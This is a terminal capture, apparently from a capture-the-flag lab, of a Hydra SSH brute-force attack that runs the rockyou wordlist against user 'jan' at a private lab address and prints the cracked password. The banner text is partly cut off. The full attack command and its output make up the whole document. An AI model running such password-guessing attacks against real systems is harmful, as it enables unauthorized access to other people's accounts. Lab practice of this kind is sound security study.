 root@parrot [ ~/baseP ] $ hydra -l jan -P /usr/share/wordlists/rockyou.txt 10.10.205.174 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-30 06:29:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.205.174:22/
[STATUS] 179.00 tries/min, 179 tries in 00:01h, 14344223 to do in 1335:36h, 16 active
[STATUS] 113.00 tries/min, 339 tries in 00:03h, 14344063 to do in 2115:39h, 16 active
[22][ssh] host: 10.10.205.174   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-30 06:36:01
root@parrot [ ~/baseP ] $